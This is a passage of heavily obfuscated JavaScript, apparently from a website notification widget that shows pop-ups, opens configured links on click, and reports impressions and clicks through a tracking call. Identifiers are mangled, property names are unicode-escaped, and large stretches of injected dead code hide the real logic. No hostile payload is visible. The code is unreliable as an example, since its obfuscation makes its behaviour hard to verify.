_0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- -0x314,_0x16be22);}if(_0x7889bb!=_0xb4c4d){if(_0x39c8f1(-0x213,-0x153,-0x144,-0x252,-0x167)!==_0x2476c2(-0x378,-0x2aa,-0x260,-0x2d0,-0x292)){try{_0x520060=_0x3ae177['parse']("\u007b\u007d");}catch(_0x188138){}}else{_0x7889bb=location['href'];try{var _0x524f34=[];var _0x2ff6f8;var _0x486551=![];_0x2ff6f8=0x4+0x5;var _0x253ca6=0x8+0x7;var _0x55c4d1=_0x568188(0x3ed,0x31f,0x3b8,0x30c,0x286);_0x253ca6=_0x3eac5c(-0x1a2,-0x10a,-0x12d,-0x174,-0xa1);var _0x5a79f=null;function _0x79c9d0(_0x382b43,_0x3771a7){function _0x461154(_0x3af451,_0x3d348b,_0x37a666,_0x5f2940,_0x231609){return _0x2395(_0x5f2940- -0x2f9,_0x3af451);}try{if(typeof $GfIdgm==_0x461154(-0x1f4,-0x1cd,-0x120,-0x1a8,-0x1aa)){try{$quLeWk++;}catch(_0x375f81){}}}catch(_0x22aaef){return null;}}try{while($VWzBlOYVj3!=![]){if(_0x568188(0x2b3,0x2c6,0x2cd,0x210,0x3ab)===_0x3eac5c(-0x90,-0x75,-0x50,0x73,-0x44)){try{_lJnn9=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x10b840){}}else{if(typeof _0x32dea7==_0x3eac5c(-0x2d,-0x40,-0xeb,-0xc2,-0xf9)){try{_0x5cdfe9++;}catch(_0x45434f){}}}}}catch(_0x38694e){}if(typeof $NbruAh==_0x2476c2(-0x1f6,-0x1c3,-0x227,-0x29e,-0x2b6)){try{try{if(_0x3eac5c(-0x15d,-0xb6,-0x182,-0xe2,-0x7e)!==_0x2476c2(-0x1fe,-0x2a9,-0x217,-0x2d3,-0x2d2)){_tibqs=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{if(!_0x1f0c1d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x39c8f1(-0x1ee,-0x228,-0x22c,-0x1b2,-0x2ac)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'])){_0x2f636c({..._0x5ce025,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id'],"\u0074\u0079\u0070\u0065":_0x568188(0x1db,0x2a6,0x2e3,0x25a,0x2b5),'subtype':_0x2476c2(-0x1ee,-0x1fd,-0x151,-0x2a2,-0x163)});_0x3f3370["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3eac5c(-0x13c,-0x102,-0x125,-0x19a,-0x6d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- 